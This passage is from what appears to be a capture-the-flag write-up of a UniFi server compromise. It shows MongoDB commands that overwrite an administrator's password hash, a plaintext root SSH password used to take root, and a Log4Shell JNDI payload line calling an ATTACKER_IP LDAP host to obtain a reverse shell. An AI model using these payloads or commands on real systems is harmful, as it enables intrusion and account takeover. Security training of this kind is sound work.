
LinPEAS also revealed that MongoDB was running locally on port 27117 and the binding ip 127.0.0.1

This made MongoDB more interesting than continuing with broader filesystem enumeration. Since UniFi uses MongoDB to store application data, there was a good chance the database could contain useful information such as administrator accounts, password hashes, or other credentials.
We could have continued searching through directories such as /usr/lib/unifi/data and /usr/lib/unifi/logs, but MongoDB gave us a much more direct lead. Instead of searching through files blindly, we decided to first connect to the database and see what information the UniFi application was storing there.
We then connected to the local MongoDB instance and began enumerating the available databases. Using show dbs, we found both an ace database and the default MongoDB admin database.
The admin database is mainly used by MongoDB itself for administrative information, while older UniFi installations commonly store their actual application data (i.e User and account information) inside the ace database. Because of this, ace was the more relevant database to investigate first.
After switching to the ace database using the command use ace, we enumerated the available collections and found an admin collection containing UniFi administrator account data.
Using db.admin.findOne() we were able to retrieve one of the administrator documents, which included the admin username along with the stored password hash.

We could identify the stored password as SHA-512 crypt from the $6$ prefix, with the value between the second and third $ acting as the salt. Because this was a salted password hash, cracking it with Hashcat could take a long time depending on the strength of the original password. Since we already had write access to MongoDB, there was no need to recover the original password, so replacing the stored hash with one generated from a password we controlled was the much easier approach.
We chose a simple password, 12345, and generated a new SHA-512 crypt hash for it using:
mkpasswd -m sha-512 12345
With the new hash generated, we updated the existing administrator document in MongoDB:
db.admin.update(
  { "_id": ObjectId("61ce278f46e0fb0012d47ee4") },
  {
    $set: {
      "x_shadow": "$6$UmXF7y2SU4YmNwg7$P9XuKLxjE21FSRVrSsCAZCftGDQkdZlbvHA4IW.UiB3my7njYDhvElYOd0eX2o9y6/1h4y7ruzeua.O8kUSHw0"
    }
  }
)
This matched the existing administrator record by its _id and replaced the original x_shadow value with the hash we had just created. Once the update returned successfully, the UniFi administrator password was effectively changed to 12345, allowing us to authenticate with a password we already controlled.

Returning to the original UniFi login page, we were able to authenticate using the username we found in MongoDB, administrator, together with the new password we set, 12345.
This successfully gave us access to the UniFi administrator dashboard, allowing us to continue enumerating the application and look for anything else useful from within the authenticated interface.

Now that we had access to the UniFi administrator dashboard, we continued enumerating the available settings. Inside the SSH configuration, we found the SSH password stored in plaintext NotACrackablePassword4U2022 The same page also gave us the option to add our own SSH public key.

Using the newly discovered SSH password for the root account, we were able to authenticate directly to the server over SSH. This gave us a stable root shell, and from there we were able to locate and retrieve the root flag, completing the box.
Vulnerability Explanation
Log4Shell Explanation
The vulnerability exists because UniFi 6.4.54 uses a vulnerable version of Log4j to process application logs. In this version of UniFi, attacker-controlled data from the remember field of the /api/login request can reach Log4j without being properly sanitized. Normally, this value should simply be written into a log file, but vulnerable versions of Log4j support special lookup expressions. By placing a JNDI lookup inside the field, we can cause the UniFi server to interpret our input as an instruction to contact another service instead of treating it as normal text. UniFi versions in this range are specifically documented as vulnerable through the remember field, allowing the server to make an attacker-controlled JNDI connection and ultimately execute commands in the context of the UniFi application.
In our case, the JNDI lookup used LDAP. When the malicious login request was processed, Log4j evaluated the JNDI expression and caused the UniFi server to make an outbound LDAP connection back to our attacking machine. This is why we monitored port 389 with tcpdump: seeing the callback confirmed that our input was actually being processed by Log4j, even though the web application itself returned an InvalidPayload error.
That callback is the key step the attacker takes advantage of. By placing a crafted JNDI expression inside the vulnerable remember parameter, such as:
${jndi:ldap://ATTACKER_IP:389/...}
The attacker can make the UniFi server connect to an LDAP service they control. From there, the attacker-controlled LDAP response can point the vulnerable Java process toward the payload needed for code execution. An exploitation framework such as Metasploit can automate this interaction, including handling the LDAP callback and delivering the payload. Once the payload is processed, commands run with the same permissions as the UniFi application, which in our case resulted in a reverse shell as the unifi user.
POST /api/login
      ↓
Attacker-controlled "remember" value
      ↓
UniFi passes the value to Log4j
      ↓
Log4j interprets the JNDI lookup
      ↓
JNDI uses LDAP to contact our machine
      ↓
Attacker-controlled LDAP response
      ↓
Command execution
      ↓
Reverse shell as unifi